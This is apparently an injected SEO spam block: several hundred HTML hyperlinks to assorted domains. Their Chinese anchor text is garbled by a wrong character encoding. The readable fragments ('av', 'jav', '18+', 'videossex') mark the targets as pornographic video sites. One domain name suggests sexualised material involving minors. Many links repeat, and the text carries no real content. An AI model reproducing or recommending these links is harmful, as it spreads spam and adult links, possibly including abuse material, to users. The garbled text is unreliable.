<a href="http://www.hzwindpowerna.com" target="_blank">������Ʒ��Դ���߹ۿ���վ</a>|
<a href="http://www.gxr168.com" target="_blank">����ŷ����ѿtv����һ��</a>|
<a href="http://www.6rtqj.cn" target="_blank">777ˬ����������ѿ�һ����</a>|
<a href="http://dddbao.com" target="_blank">�����Ʒһ����������</a>|
<a href="http://www.chn68.com" target="_blank">av�����վ���߹ۿ���ȫ</a>|
<a href="http://www.osfcfxu.cn" target="_blank">�����������߾�Ʒһ�����</a>|
<a href="http://m.hbtongyan.com" target="_blank">������ɫ������߲���</a>|
<a href="http://m.yssczqr.cn" target="_blank">������һ����������������������</a>|
<a href="http://barettandgould.com" target="_blank">ŷ������ۿ�һ�������þ�</a>|
<a href="http://mstechguru.com" target="_blank">�պ���Ʒһ��������������</a>|
<a href="http://xwtwiav.cn" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://m.jinnatouzi.com" target="_blank">���ڵ���Ƭ��ѹۿ�</a>|
<a href="http://xotuan.com" target="_blank">�պ���Ʒһ����������ëƬ</a>|
<a href="http://www.sedug.net" target="_blank">���޾�Ʒ����Ļһ������</a>|
<a href="http://economy-air.com" target="_blank">2.�����ٸ�һ��AƬ</a>|
<a href="http://m.vktoyp.cn" target="_blank">����������ѹۿ�</a>|
<a href="http://ptmwf.cn" target="_blank">������www/.��/����Դ</a>|
<a href="http://e-delicacies.com" target="_blank">����91��Ů�߳�һ����������</a>|
<a href="http://juan-bian-bei.com" target="_blank">���޾�Ʒ����Ƭ���߹ۿ���Ʒ��Ļ</a>|
<a href="http://m.yilupai.com.cn" target="_blank">��C���߳������ˮ����</a>|
<a href="http://mourirpourhenry.com" target="_blank">����С��Ƶ���߿�</a>|
<a href="http://www.ganggaoji.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://hwbdxcc.cn" target="_blank">������Ƭ��һҳ�ݲ�ӰԺ</a>|
<a href="http://www.drbwcl.cn" target="_blank">�ձ�˿��߸�������Ļһ��</a>|
<a href="http://m.sjkly.com" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://m.safehy.com" target="_blank">92��ҹ����100�ٸ�����</a>|
<a href="http://www.wzjuhui.cn" target="_blank">�þù�������һ��������ɫ���Ӱ</a>|
<a href="http://m.marquismediation.com" target="_blank">һ������㽶�����ԭ</a>|
<a href="http://m.doubletapweapons.com" target="_blank">��Ʒ����A��һ����������������</a>|
<a href="http://m.kingdeepark.com" target="_blank">�þþ�Ʒ��������AV�Ļ�</a>|
<a href="http://m.dqpsw.cn" target="_blank">����ŷ���պ��ۺ�����һ</a>|
<a href="http://www.stageplus.cn" target="_blank">�պ�������Ļ��Ӱ���߹ۿ���</a>|
<a href="http://m.senbaoli.com" target="_blank">��������۱ƴ�ȫ</a>|
<a href="http://m.jiayaofund.cn" target="_blank">������A��������������</a>|
<a href="http://m.berkomunikasi.com" target="_blank">����2020����һ����</a>|
<a href="http://m.czqxjg.com" target="_blank">���޾�Ʒ������Ļ����AƬ����վ</a>|
<a href="http://m.gzfgzzz.cn" target="_blank">һ������㽶�����ԭ</a>|
<a href="http://yuantaijixie.com" target="_blank">��ѹ�����Ʒ��������</a>|
<a href="http://m.stjguxi.cn" target="_blank">91�պ�������������߹ۿ�</a>|
<a href="http://m.bjzkoa.com" target="_blank">91��վ��ѹۿ�</a>|
<a href="http://gugaomarine.com" target="_blank">��Ů����Ů�����Ӱ</a>|
<a href="http://m.cmcapadvisors.com" target="_blank">ŷ������þ�һ��</a>|
<a href="http://nellyfurtadodaily.com" target="_blank">��������Ů�����츾</a>|
<a href="http://m.hyhd18.com" target="_blank">���������Ʒһ���������ģʽ</a>|
<a href="http://www.nixianglianai.com" target="_blank">5566����������Ļ����</a>|
<a href="http://m.lbkcl.cn" target="_blank">˿�����ȽŽ�һ������</a>|
<a href="http://m.qaxngi.cn" target="_blank">�����ԭ���������Ƶ</a>|
<a href="http://marquismediation.com" target="_blank">��ɫƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.czcode.cn" target="_blank">2020�ձ����˵���������</a>|
<a href="http://www.cmcapadvisors.com" target="_blank">��Ʒ�����ۺ��侫</a>|
<a href="http://js1s.com" target="_blank">��Ʒ�þù���һ��</a>|
<a href="http://spotat18.com" target="_blank">�ֻ����ڵ�����������Ƶ</a>|
<a href="http://zhongtiantaihe.com" target="_blank">Ŷ�����쩩���������������ٸ�</a>|
<a href="http://www.gugaomarine.com" target="_blank">���á����°���������</a>|
<a href="http://m.imyuv.cn" target="_blank">��Ʒ����������οһ���������߹ۿ�</a>|
<a href="http://pekingkitchenwhiting.com" target="_blank">������������㽶��Ʒ�þ�</a>|
<a href="http://m.jewelyiwu.com" target="_blank">���޼����߹ۿ�����վ</a>|
<a href="http://m.kuctkuy.cn" target="_blank">����ëƬ��Ʒһ����������</a>|
<a href="http://www.mmmvit.cn" target="_blank">������Ƶ������ѹۿ�</a>|
<a href="http://m.grogxay.cn" target="_blank">ŷ���ձ���ŷ���߹ۿ�</a>|
<a href="http://m.citiesrising.com" target="_blank">�鶹���˸�����Ƶ����</a>|
<a href="http://paintercafe.com" target="_blank">�ձ�����������Ƶ</a>|
<a href="http://www.babuq.com" target="_blank">�������߻������¶���</a>|
<a href="http://www.thefairycakemaker.com" target="_blank">��Ů���������˲�</a>|
<a href="http://dcklru.cn" target="_blank">һ���ػ�ɫһ����Ƶ</a>|
<a href="http://www.bestgreenland.com" target="_blank">9.1����վɫ����</a>|
<a href="http://m.yellowinvestment.com" target="_blank">��������������Ļ</a>|
<a href="http://pzmgdx.cn" target="_blank">����ӰԺ��ҹ����Ƭ�պ�</a>|
<a href="http://www.uijle.cn" target="_blank">ɫ��ͬ�ȹ������ۺ�</a>|
<a href="http://m.3diiselab.cn" target="_blank">��Ӱ�ȷ�av2013��Դ����</a>|
<a href="http://m.anozx.cn" target="_blank">��������ҹҹˬˬ</a>|
<a href="http://onewaytik.com" target="_blank">�ձ�����������������</a>|
<a href="http://m.zdslw.com" target="_blank">������Ʒ99��Ʒ��Ƶ��վ</a>|
<a href="http://www.xd-edu.net" target="_blank">����ŷ���պ���Ʒ�þ�������ɫ��</a>|
<a href="http://kwruxiang.com" target="_blank">�þ�����ˬˬ����ˬ����ƬAV</a>|
<a href="http://m.lnbjut.cn" target="_blank">91ϵ�����߹ۿ����</a>|
<a href="http://interracialking.com" target="_blank">97��������������ˬ����</a>|
<a href="http://m.ccdgqc.cn" target="_blank">������Ʒ����99�þþþ�</a>|
<a href="http://m.finnstownpharmacy.com" target="_blank">�������avһ����������</a>|
<a href="http://m.xitzhg.cn" target="_blank">���������Ƶ�þ�</a>|
<a href="http://m.dotaoke.cn" target="_blank">�����պ�ŷ��һ������������</a>|
<a href="http://www.sanxiajy.com" target="_blank">������Ʒ����99�þþþ�</a>|
<a href="http://xmkklsq.cn" target="_blank">������ɫAV����</a>|
<a href="http://www.doowopcafe.net" target="_blank">������Ʒ����99�þþþ�</a>|
<a href="http://m.shjzlit.cn" target="_blank">www����ɫ����Ů��Ƶ��վ���</a>|
<a href="http://m.krdchina.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://www.minlongtech.com" target="_blank">ŷ���պ�������Ӱһ��������������</a>|
<a href="http://megaworld.com.cn" target="_blank">�����ձ�����һ������</a>|
<a href="http://m.llszqbg.cn" target="_blank">ŷ��һ��žž��Ƶ</a>|
<a href="http://www.shjzjg.cn" target="_blank">���м��������ۺϾþ�</a>|
<a href="http://enterprise518.com" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://hcjngsw.cn" target="_blank">������Ʒ��Ѿþþþ�ӰԺС˵</a>|
<a href="http://m.qyxeqce.cn" target="_blank">�����պ�AVһ��������������</a>|
<a href="http://zsfengshun.com" target="_blank">������Ļ������Ѧ����</a>|
<a href="http://www.dzssxy.com" target="_blank">������Ʒ��Ƶ����</a>|
<a href="http://m.zzapp.cn" target="_blank">ŷ������һ������</a>|
<a href="http://www.kgudo.com" target="_blank">��������Ů�����츾</a>|
<a href="http://m.planosymanuales.com" target="_blank">�þó�����ѹۿ��ݲ�ӰԺ</a>|
<a href="http://fine-seeds.com" target="_blank">ŷ�����˸�����Ƶ���߹ۿ�</a>|
<a href="http://www.yueyangfudi.cn" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://www.ztces.cn" target="_blank">���������ѹۿ�����</a>|
<a href="http://m.huntadkinsreading.com" target="_blank">���������Ƶ�þ�</a>|
<a href="http://jqpos.com" target="_blank">��ɫ91��Ʒ������վ</a>|
<a href="http://dingyiad.com" target="_blank">��Ʒ����һ����������AvƬ</a>|
<a href="http://www.sonndnlleni.com.cn" target="_blank">99��Ʒ��Ƶ��Ʒ��Ʒ��Ƶ</a>|
<a href="http://www.whathavewehere.com" target="_blank">��Ʒ�պ�һ������������Ƶ</a>|
<a href="http://m.mzgrj.cn" target="_blank">�������ð�Ҳȥ����</a>|
<a href="http://www.hduuz.cn" target="_blank">99��Ʒ�������������켤����</a>|
<a href="http://www.cnjudge.com" target="_blank">������Ļ������͵���߹�www</a>|
<a href="http://badassj.com" target="_blank">��������av������Ʒԭ��</a>|
<a href="http://m.kl91.com" target="_blank">���޹�����Ʒ���߹ۿ�</a>|
<a href="http://021songjiang.com" target="_blank">����ŷ�޾�Ʒר��</a>|
<a href="http://m.hhkbd.cn" target="_blank">һ��A�H��Ƭ50����</a>|
<a href="http://www.jazzfirstbooks.com" target="_blank">96��Ʒ��������������</a>|
<a href="http://m.lczkirp.cn" target="_blank">����Ů���г�������Ļ</a>|
<a href="http://tmcsms.com" target="_blank">�þ����޾�Ʒ����a������</a>|
<a href="http://m.nakamurakituke.com" target="_blank">����������������Ƶ</a>|
<a href="http://www.czcode.cn" target="_blank">�պ���a������ëƬ</a>|
<a href="http://opening-wheels.com" target="_blank">������ҹ��ƷAƬ�þ�W</a>|
<a href="http://www.dgwzx.com" target="_blank">������ҹ������Ʒ�þ�</a>|
<a href="http://m.london-artist.com" target="_blank">2022�������˾�Ʒ��Ƶ��</a>|
<a href="http://www.ricomputergift.com" target="_blank">����һ������������Ѳ���</a>|
<a href="http://www.onlybest.com.cn" target="_blank">������װȫ��a�������߹ۿ�</a>|
<a href="http://www.slackersguild.com" target="_blank">�պ�����������վ</a>|
<a href="http://m.annsetholidays.com" target="_blank">�����պ�һ������һ����</a>|
<a href="http://m.jisui120.com" target="_blank">JIZJIZŷ�������ٸ�</a>|
<a href="http://id891.net" target="_blank">18+������ѹۿ�</a>|
<a href="http://www.huashuotg.cn" target="_blank">��̬����av�ֻ�������</a>|
<a href="http://www.clikontemplates.com" target="_blank">һ��aëƬ��ѹۿ��þ�</a>|
<a href="http://www.dell-bjb.com" target="_blank">���˾þô����߽��ۺ��Ļ�</a>|
<a href="http://whxkty.com" target="_blank">���������2025�������</a>|
<a href="http://m.cityclub-ftw.com" target="_blank">���޸������߿�������Ʒ</a>|
<a href="http://mgkkphs.cn" target="_blank">���޹����ղ����߲�����Ƶ</a>|
<a href="http://m.sbhlt.cn" target="_blank">jav+������Ļ</a>|
<a href="http://www.sxklj.com" target="_blank">һ����������av����ۿ�</a>|
<a href="http://nebrwsn.cn" target="_blank">������Ů�����߲���</a>|
<a href="http://respscanada.com" target="_blank">ˮ������Ƶ������ѹۿ�</a>|
<a href="http://www.hebhuabei.com" target="_blank">�������������Ʒ�˿��</a>|
<a href="http://www.wiarr.cn" target="_blank">���޹������˾�ƷŮ�˾þþ�</a>|
<a href="http://www.yuguojieju.com" target="_blank">��������ž��Ʒ��Ƶ�����</a>|
<a href="http://m.rjw-photography.com" target="_blank">ŷ�����޾�Ʒһ������</a>|
<a href="http://zhonglinyys.com" target="_blank">�����ۺ�����ɫ�����鶹��Ʒ</a>|
<a href="http://m.wangruifeng.com" target="_blank">�þ�����������Ļ</a>|
<a href="http://www.studioxil.com" target="_blank">���޹�����Ʒsss���߹ۿ�A��</a>|
<a href="http://pho2grapher.com" target="_blank">�պ�������Ļ����</a>|
<a href="http://www.kouqiangzaixian.com" target="_blank">���򱻡��޻�����������</a>|
<a href="http://m.rabaccroatia.com" target="_blank">����������ҹƬAV��Ƭ</a>|
<a href="http://jtxsfj.com" target="_blank">��ˮ��Ƶ�ڶ�ҳ���߲���</a>|
<a href="http://ajlxzy.com" target="_blank">����v�������߹ۿ����</a>|
<a href="http://m.vktoyp.cn" target="_blank">�ձ������պ�ŷ��</a>|
<a href="http://www.playa-weddings.com" target="_blank">���뿨һ������վ��������</a>|
<a href="http://www.sanyahybj.com" target="_blank">av������Ļ��������</a>|
<a href="http://www.yqcto.cn" target="_blank">������¸���2019������Ļ</a>|
<a href="http://bohollifetours.com" target="_blank">�þþ�Ʒ��������av�Ծ���</a>|
<a href="http://m.hzchengtuo.com" target="_blank">������Ʒ��Ůwwwˬˬˬ</a>|
<a href="http://ybheo.cn" target="_blank">ɫ������һ����������</a>|
<a href="http://www.qfrunfengjx.com" target="_blank">18+������Ů����</a>|
<a href="http://schtqj.com" target="_blank">����ϵ��ӰƬ����ר��</a>|
<a href="http://www.mzcoo.com" target="_blank">���ھ�Ʒ��������պ�˿��av</a>|
<a href="http://m.krdchina.com" target="_blank">���޳�?V��Ƭ���߹ۿ�WWW</a>|
<a href="http://yipin9999.com" target="_blank">����ŷ����ѿtv����һ��</a>|
<a href="http://m.t-crown.com" target="_blank">����������������Ƶ��ѹۿ�</a>|
<a href="http://www.jacbrown.com" target="_blank">�������޾�Ʒ����Һ</a>|
<a href="http://www.zuzuxia2021.cn" target="_blank">�պ���Ʒ��Ƶ���߲���</a>|
<a href="http://www.qyxeqce.cn" target="_blank">�þù�������һ���������</a>|
<a href="http://www.homecheering.com" target="_blank">ŷ�����˸�����Ƶ���߹ۿ�</a>|
<a href="http://thayermotorsports.com" target="_blank">������Ļ���޾�Ʒ��1ҳ</a>|
<a href="http://m.thebeninvariant.com" target="_blank">������Ļ����avһ������</a>|
<a href="http://m.netirk.com" target="_blank">6969ӰԺ��ѹۿ����Ӿ��ȫ</a>|
<a href="http://www.arcsaep.cn" target="_blank">��Ʒһ�������������</a>|
<a href="http://6889898.com" target="_blank">��ҹ���׊���c�߳���CͼƬ</a>|
<a href="http://www.rerhe.cn" target="_blank">ŷ���պ�����������Ļһ��</a>|
<a href="http://outabc.com" target="_blank">�պ������Ƶ�ۿ�</a>|
<a href="http://fedojo.com" target="_blank">��������avƬ������</a>|
<a href="http://m.thefairycakemaker.com" target="_blank">�㽶���þ��ۺ�ӰԺ</a>|
<a href="http://xmmizi.com" target="_blank">����ɫ�����ۺϾþþþ�����</a>|
<a href="http://m.stonequarry.cn" target="_blank">�պ�a������Ƶ���߹ۿ�wwwɫ</a>|
<a href="http://m.barsoapshop.com" target="_blank">��������av��Ƭ������ҹ</a>|
<a href="http://m.viwooo.cn" target="_blank">�ٱ���Ƶ��վ���߹ۿ�</a>|
<a href="http://www.wangruifeng.com" target="_blank">ŷ���԰����߲�����ҳ</a>|
<a href="http://m.cdcoffee.com.cn" target="_blank">�պ�����������վ</a>|
<a href="http://wynwheels.com" target="_blank">����һ������������ѿ�</a>|
<a href="http://www.msdfq.cn" target="_blank">���޾�Ʒ�պ�����</a>|
<a href="http://birdiespubandgrill.com" target="_blank">18���������ڵ�������ַ��</a>|
<a href="http://tiantongrenhe.com" target="_blank">777ˬ����������ѿ�һ����</a>|
<a href="http://www.ccfilmgroup.com" target="_blank">�þþ�Ʒ��������AV�Ļ�</a>|
<a href="http://www.dlhlbtv.cn" target="_blank">91�þþ�Ʒһ��������������</a>|
<a href="http://m.zjym.com.cn" target="_blank">���޶��������ۺϾþ�С˵</a>|
<a href="http://www.rmcrace.com" target="_blank">�������ӷ���xx����xyx��ˬ</a>|
<a href="http://m.highdesertoff-road.com" target="_blank">����Ұ���¸���videossex</a>|
<a href="http://www.scw1.com" target="_blank">�պ�����a��Ƶ��Ѳ���</a>|
<a href="http://www.whathavewehere.com" target="_blank">���������������ɫ</a>|
<a href="http://animalcupid.com" target="_blank">ҹ��ƷAƬ�ۿ�����һ������</a>|
<a href="http://www.ovennotes.com" target="_blank">������Ʒ��������Ƶ</a>|
<a href="http://www.clockworkotter.com" target="_blank">91̽����Ů����С��</a>|
<a href="http://www.ngpvc.cn" target="_blank">99�������޾�Ʒ�þþþþ�</a>|
<a href="http://m.mofa365.com" target="_blank">eeuss����һ��������������</a>|
<a href="http://www.edunidays.cn" target="_blank">�����������߾�Ʒ����</a>|
<a href="http://qujcc.cn" target="_blank">������Ƶxxxһ����������</a>|
<a href="http://m.hftlaf.com" target="_blank">����91�����ۺ���</a>|
<a href="http://qzjxea.cn" target="_blank">�պ����AV����һ����������</a>|
<a href="http://www.eemvrn.cn" target="_blank">��ҹ��Ʒ�����߹ۿ�</a>|
<a href="http://www.yiyang0737.com" target="_blank">360Ӱ�Ӵ�ȫ+��Ƶ</a>|
<a href="http://www.flyingrat.com.cn" target="_blank">ŷ������Ƶ��ҹ��Ƶ��ַ</a>|
<a href="http://www.zuzuxia2021.cn" target="_blank">51��Ʒ����������Ƶ</a>|
<a href="http://m.zzjinming.com" target="_blank">�鶹���þþ�������</a>|
<a href="http://www.lyonse.com" target="_blank">���������վ���߹ۿ�</a>|
<a href="http://www.xxfx8.com" target="_blank">����91��Ů�߳�һ����������</a>|
<a href="http://m.tonwei.com" target="_blank">�պ���Ʒһ����������ëƬ</a>|
<a href="http://m.fuliu11.cn" target="_blank">���й�AVһ����</a>|
<a href="http://m.grgm.net" target="_blank">���������������߹ۿ���Ƶ</a>|
<a href="http://ultramadonna.com" target="_blank">�ձ������պ�ŷ��</a>|
<a href="http://www.xxfx8.com" target="_blank">������Ļ���߹ۿ�</a>|
<a href="http://m.ragingbiblioholism.com" target="_blank">����������ҹƬ���߹ۿ�</a>|
<a href="http://www.b2bexpos.cn" target="_blank">����һ���þ�4��5��6��7��</a>|
<a href="http://m.karirzone.com" target="_blank">ŷ�����˿�Ƭһ��������������</a>|
<a href="http://m.huayichemicals.com" target="_blank">1.����Ů�º���Ů���ձ�ȫ����</a>|
<a href="http://www.onewaytik.com" target="_blank">9i��ý���޹�˾</a>|
<a href="http://m.ajznl.cn" target="_blank">������Ƶ�������켤������</a>|
<a href="http://m.penzaiya.com" target="_blank">18+��¥����ʷ</a>|
<a href="http://www.bzjbyn.cn" target="_blank">ŷ�����������Ƶ</a>|
<a href="http://xoupons.com" target="_blank">������ˬ�ִ̼�����Ƶ</a>|
<a href="http://www.shlt666.com" target="_blank">������Ʒ�ձ�ŷ��һ������</a>|
<a href="http://www.djs88888888.cn" target="_blank">������Ȥһ����������</a>|
<a href="http://www.rwcyfq.cn" target="_blank">ŷ������һ������3�����߹ۿ�</a>|
<a href="http://www.hnygdsd.com" target="_blank">����������¶�������Ƶ</a>|
<a href="http://alwenhua.com" target="_blank">���޹���91��Ůɫ</a>|
<a href="http://zyfjw.com" target="_blank">���޵�һӰԺ���߲���</a>|
<a href="http://hwbdxcc.cn" target="_blank">97��Ʒ����AƬ��ѿ�</a>|
<a href="http://www.yunxiaoduo.cn" target="_blank">������Ƶ���߲��ŵ�һҳ</a>|
<a href="http://m.pekingkitchenwhiting.com" target="_blank">���޷����츾av����������Ұ</a>|
<a href="http://m.yrtng.cn" target="_blank">������Ʒ��Ůwwwˬˬˬ</a>|
<a href="http://m.hbbyjt.com" target="_blank">�ٱ���Ƶ��վ���߹ۿ�</a>|
<a href="http://hnwnx.com" target="_blank">�պ��þþ�Ʒһ����������</a>|
<a href="http://pdsbyby.com" target="_blank">97��������������ˬ����</a>|
<a href="http://fanyi99.cn" target="_blank">һ���������������ڹۿ������Ƶ</a>|
<a href="http://forest-lover.com" target="_blank">�����ԭ���������Ƶ</a>|
<a href="http://hduuz.cn" target="_blank">�����պ����߹ۿ���Ƶ</a>|
<a href="http://k464.com" target="_blank">������Ʒ��Ѿþþþ�ӰԺС˵</a>|
<a href="http://m.businesslive.net" target="_blank">ŷ��������Ƶһ����������</a>|
<a href="http://www.kypropharmcy.com" target="_blank">���������ۺ���ͼƬС˵��</a>|
<a href="http://m.yzehh.cn" target="_blank">�ձ�����ˬ���岻���ձ�����</a>|
<a href="http://www.qiaoqibike.cn" target="_blank">������Ļһ�������պ�ŷ��</a>|
<a href="http://www.doowopcafe.net" target="_blank">�������ëƬ��Ƶ</a>|
<a href="http://honkyourhorny.com" target="_blank">���޹�����һ����������</a>|
<a href="http://www.zjym.com.cn" target="_blank">�þþ�Ʒ����AVһ����������</a>|
<a href="http://hogome.com" target="_blank">��������AV��Ӱ��վ</a>|
<a href="http://m.fzpwtsc.cn" target="_blank">���޾�Ʒ�������߹ۿ�</a>|
<a href="http://brewmybrand.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://kdks.net" target="_blank">tomӰԺ���޹���һ������</a>|
<a href="http://m.mpzdhsb.com" target="_blank">��������������Ļ���߲���</a>|
<a href="http://m.jinnatouzi.com" target="_blank">99�þþ�Ʒ��������</a>|
<a href="http://m.onlybest.com.cn" target="_blank">������ҹ��Ʒ��վ���߹ۿ�</a>|
<a href="http://m.adultingbydesign.com" target="_blank">69������ֻ�о�Ʒ���߹ۿ�</a>|
<a href="http://domainmusical.com" target="_blank">���˿���Ů�˸߳���Ƶ</a>|
<a href="http://m.yybmit.cn" target="_blank">��������۱ƴ�ȫ</a>|
<a href="http://www.dyjjlm.com" target="_blank">��Ʒ����A��һ����������������</a>|
<a href="http://m.zqcbdj.cn" target="_blank">6969ӰԺ��ѹۿ����Ӿ��ȫ</a>|
<a href="http://m.yipin9999.com" target="_blank">�츾����������Ļһ������</a>|
<a href="http://m.centoo.cn" target="_blank">99��Ƶ��Ʒȫ�����߲���</a>|
<a href="http://m.znlyoga.com" target="_blank">������ëƬ�߳����θ�����Ƶ</a>|
<a href="http://www.megaworld.com.cn" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://www.stmjg.com" target="_blank">�ձ����ޱ�������ˮ</a>|
<a href="http://www.t-koutarou.net" target="_blank">�þ�Ӱ���Ҳ���ӰԺ</a>|
<a href="http://www.chattly.cn" target="_blank">��Ʒ����һ����������AV����</a>|
<a href="http://nucleus-accumbens.com" target="_blank">������Ʒ��������</a>|
<a href="http://www.rgwww.com" target="_blank">�þ�99��Ʒ����</a>|
<a href="http://tmcsms.com" target="_blank">51��Ʒ�ٸ�����ɫ��</a>|
<a href="http://m.ovjba.cn" target="_blank">����С��Ƶ���߹ۿ���վ</a>|
<a href="http://m.nymfea.com" target="_blank">asian��ģ����pics</a>|
<a href="http://www.qyxeqce.cn" target="_blank">�ձ�����������ƵWWWɫ</a>|
<a href="http://nlypu.cn" target="_blank">2.һ��������.���������Ƶ</a>|
<a href="http://www.ghwbfdd.cn" target="_blank">��ˮ��Ƶ�ڶ�ҳ���߲���</a>|
<a href="http://www.tfowmeq.cn" target="_blank">18���������ڵ�������ַ��</a>|
<a href="http://m.iumistz.cn" target="_blank">��������һ����������</a>|
<a href="http://m.vuvbse.cn" target="_blank">һ���ػƸ�Ů�߳�AAƬ��Ѳ���</a>|
<a href="http://m.cristianobook.com" target="_blank">99�þ���ѹ�����Ʒ�Ļ�</a>|
<a href="http://ypub.com.cn" target="_blank">������վ���߹ۿ�</a>|
<a href="http://m.jxcwkj.cn" target="_blank">�������������л���ﲥ��</a>|
<a href="http://www.tkd114.net" target="_blank">�ձ�������Ƶ��վ+www+ɫ</a>|
<a href="http://m.dzycqnj.com" target="_blank">ŷ�����˾�Ʒ����һ��������</a>|
<a href="http://m.mnpumab.cn" target="_blank">���������ۺ���ͼƬС˵��</a>|
<a href="http://www.tj-rcjy.com" target="_blank">���޾�Ʒ������Ӱ</a>|
<a href="http://wewentwalking.com" target="_blank">��ҹ˽�����۵�ӰAƬ</a>|
<a href="http://m.racainc.com" target="_blank">91�������þ�Ʒ���www52zcm</a>|
<a href="http://m.scribaltales.com" target="_blank">һ��������Ƶ���߹ۿ����</a>|
<a href="http://www.dazhongmo.com" target="_blank">�������xxx���þþþ���Һ</a>|
<a href="http://www.dlyhlp.com" target="_blank">���޹�����Ʒsss���߹ۿ�A��</a>|
<a href="http://m.lolita-galleries.com" target="_blank">91�þþ�Ʒ����91��ɫTV</a>|
<a href="http://netirk.com" target="_blank">ŷ���պ���Ʒ������վ����</a>|
<a href="http://hhfht.cn" target="_blank">6699��ҹ��Ƶ</a>|
<a href="http://m.freecoursedaily.com" target="_blank">�þù�����ƷɫAV��ѹۿ�</a>|
<a href="http://www.jwiausd.cn" target="_blank">�������������Ƶ</a>|
<a href="http://tjduoqu.com" target="_blank">����ŷ���ִ��ִ���ˬ��ҳ��Ƶ��վ</a>|
<a href="http://www.vnsdrri.cn" target="_blank">99����������Ƶ�����Ƶ�ۿ�</a>|
<a href="http://www.gospelmodes.net" target="_blank">99�þ�����ֻ�о�Ʒ</a>|
<a href="http://m.hahyqc.cn" target="_blank">�����ѹۿ���������2024</a>|
<a href="http://lm8000.com" target="_blank">������Ʒ����va���߾�Ʒ</a>|
<a href="http://www.tantalumwatches.com" target="_blank">����ӰԺ��ҹ�����ֻ�</a>|
<a href="http://m.qiaojiachangjia.cn" target="_blank">����ŷ������һ������</a>|
<a href="http://m.ricomputergift.com" target="_blank">�����ձ�����һ������</a>|
<a href="http://www.555sss.cn" target="_blank">�������޾�Ʒ����Һ</a>|
<a href="http://xinxin998.com" target="_blank">ŷ�����޹�������һ������</a>|
<a href="http://m.syfs168.com" target="_blank">�����Ѹ�������һ��������������</a>|
<a href="http://www.affinitycafe.com" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://stageplus.cn" target="_blank">�������һ��a�þ�</a>|
<a href="http://m.dnrffku.cn" target="_blank">һ���������������ڹۿ������Ƶ</a>|
<a href="http://hnwnx.com" target="_blank">999�þù�����Ʒ�������</a>|
<a href="http://m.racainc.com" target="_blank">��Ʒ��������һ��������������</a>|
<a href="http://www.mera-bharat.com" target="_blank">ǿ����̣����HD������</a>|
<a href="http://m.mingsen326.com" target="_blank">���и�H��������</a>|
<a href="http://m.sz-kp.com" target="_blank">91�����ֳ�Ƶ�����</a>|
<a href="http://centriol.net" target="_blank">������ҹ��ƷƬһ����������</a>|
<a href="http://m.shnuoyee.com" target="_blank">���޹����պ�ŷ��һ����������</a>|
<a href="http://zzyy100.com" target="_blank">��������ֵ¶�����߹ۿ�</a>|
<a href="http://m.theclassicbeat.com" target="_blank">�þþ�Ʒ99����������</a>|
<a href="http://www.luzgames.com" target="_blank">�����ִ�����������ˬ��</a>|
<a href="http://m.nsyzzr.cn" target="_blank">һ��������Ƶ����</a>|
<a href="http://www.semworldwide.com" target="_blank">��Ʒ�������av�þ�һ������</a>|
<a href="http://m.hqshwsc.cn" target="_blank">������Ʒ��Ƶ�žþ�</a>|
<a href="http://candacerobinson.com" target="_blank">�й�Ů��free��hd</a>|
<a href="http://m.lygjssc.cn" target="_blank">����һ�������Ҳ���</a>|
<a href="http://www.thewarstore.net" target="_blank">3���ձ���Ѱ�����</a>|
<a href="http://m.qxsteam.com" target="_blank">51��Ʒ����������Ƶ</a>|
<a href="http://gxwlc88.com" target="_blank">���޹����պ�ŷ��һ����������</a>|
<a href="http://m.52liuxue.cn" target="_blank">͵�ľ�Ʒ��Ƶһ����������</a>|
<a href="http://m.ynafzzbl.cn" target="_blank">91av��Դ����</a>|
<a href="http://www.alwenhua.com" target="_blank">ŷ���պ����һ��</a>|
<a href="http://zheng-tu.com.cn" target="_blank">ŷ�����ͽ���xx�Ҵ�03</a>|
<a href="http://qiice.com" target="_blank">���ĳ�������Ļ���뾫Ʒ��</a>|
<a href="http://jcgch.com" target="_blank">�պ�������������</a>|
<a href="http://www.bioseabeauty.com" target="_blank">�պ����˾þþ�Ʒһ��</a>|
<a href="http://lblogdirectory.com" target="_blank">���������Ƶ19������</a>|
<a href="http://multimediano.com" target="_blank">��Ʒ����һ������AV����</a>|
<a href="http://m.lygcyq.com.cn" target="_blank">���ﾫƷ��ҹ���޸��þ���Դ</a>|
<a href="http://m.kwxlzy.cn" target="_blank">��ѹۿ������������߲���</a>|
<a href="http://m.jgjrsq.cn" target="_blank">����a��Ƶ��ѹۿ�����</a>|
<a href="http://simpleweb.cn" target="_blank">�þþ�Ʒ��һ����������</a>|
<a href="http://www.xaguanrong.com" target="_blank">������Ʒ�㽶���߹ۿ���ַ</a>|
<a href="http://www.vemei.cn" target="_blank">������Ʒ����һ����������</a>|
<a href="http://m.npasuv.cn" target="_blank">��ũ�徫Ʒ����������</a>|
<a href="http://thirdbearinc.com" target="_blank">���߹ۿ���ɫ��Ƭ�����վ</a>|
<a href="http://www.saxj.com.cn" target="_blank">�ձ�����������������</a>|
<a href="http://m.philippeavron.com" target="_blank">99�þ���ѹ�����Ʒ�Ļ�</a>|
<a href="http://m.ljhomeremodeling.com" target="_blank">��Ʒɫ�ۺϾþ��ۺ�����</a>|
<a href="http://m.lblogdirectory.com" target="_blank">�պ���������������Ļ��Ƶ</a>|
<a href="http://www.mjfrb.com" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://m.by-jo.com" target="_blank">����Ů���г�������Ļ</a>|
<a href="http://m.businesslive.net" target="_blank">��ѹ������˸������߹ۿ�����</a>|
<a href="http://www.bearsbar.net" target="_blank">������Ʒ����Ƭ��ѿ�</a>|
<a href="http://m.vpingtan.com" target="_blank">��Ʒ����һ������?v�鶹����</a>|
<a href="http://mariedahl.com" target="_blank">��������������Ļ</a>|
<a href="http://m.carvermagnet.net" target="_blank">ɫ��av���߾�Ʒһ����������</a>|
<a href="http://m.cndlgj.com" target="_blank">�����ѹۿ���������2024</a>|
